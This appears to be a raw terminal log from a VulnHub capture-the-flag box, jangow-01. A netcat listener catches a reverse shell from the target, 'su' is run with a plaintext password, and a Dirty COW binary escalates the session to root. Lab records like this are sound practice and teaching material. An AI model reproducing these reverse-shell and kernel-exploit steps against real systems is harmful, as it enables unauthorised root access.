 jangow-01 : zsh
Sunday 19 December 2021 05:14:55 PM IST 2021.12.19 17:14:55
f0c1s@kali:~/vuln-hubs/jangow-01 $
sudo nc -nlvp $LPORT -s $LHOST
[sudo] password for f0c1s:
Listening on 192.168.56.70 443
Connection received on 192.168.56.118 37180
$ su jangow01
su jangow01
Password: abygurl69
jangow01@jangow01:/var/www/html/site$ cd /tmp
cd /tmp
jangow01@jangow01:/tmp$ ls -la
ls -la
total 52
drwxrwxrwt  8 root     root       4096 Dez 19 15:17 .
drwxr-xr-x 24 root     root       4096 Jun 10  2021 ..
-rw-------  1 jangow01 desafio02 17936 Dez 19 15:14 dirtycow-mem
drwxrwxrwt  2 root     root       4096 Dez 19 15:13 .font-unix
drwxrwxrwt  2 root     root       4096 Dez 19 15:13 .ICE-unix
drwx------  3 root     root       4096 Dez 19 15:13 systemd-private-cea2886cc4ab4d8198072a50e863aef7-systemd-timesy
ncd.service-pGCazj
drwxrwxrwt  2 root     root       4096 Dez 19 15:13 .Test-unix
drwxrwxrwt  2 root     root       4096 Dez 19 15:13 .X11-unix
drwxrwxrwt  2 root     root       4096 Dez 19 15:13 .XIM-unix
jangow01@jangow01:/tmp$ ./dirtycow-mem
./dirtycow-mem
bash: ./dirtycow-mem: Permissão negada
jangow01@jangow01:/tmp$ chmod +x dirtycow-mem
chmod +x dirtycow-mem
jangow01@jangow01:/tmp$ ./dirtycow-mem
./dirtycow-mem
[*] range: 7fcc47964000-7fcc47b24000]
[*] getuid = 7fcc47a312c0
[*] mmap 0x7fcc481a0000
[*] exploiting (patch)
[*] patched (procselfmemThread)
[*] patched (madviseThread)
root@jangow01:/tmp# whoami
whoami
root
root@jangow01:/tmp# i[*] exploiting (unpatch)
d
id
uid=0(root) gid=0(root) grupos=0(root)
root@jangow01:/tmp# [*] unpatched: uid=1000 (procselfmemThread)
[*] unpatched: uid=1000 (madviseThread)
root@jangow01:/tmp# id
id
uid=0(root) gid=0(root) grupos=0(root)
root@jangow01:/tmp#
root@jangow01:/tmp# hostname
hostname
jangow01
root@jangow01:/tmp#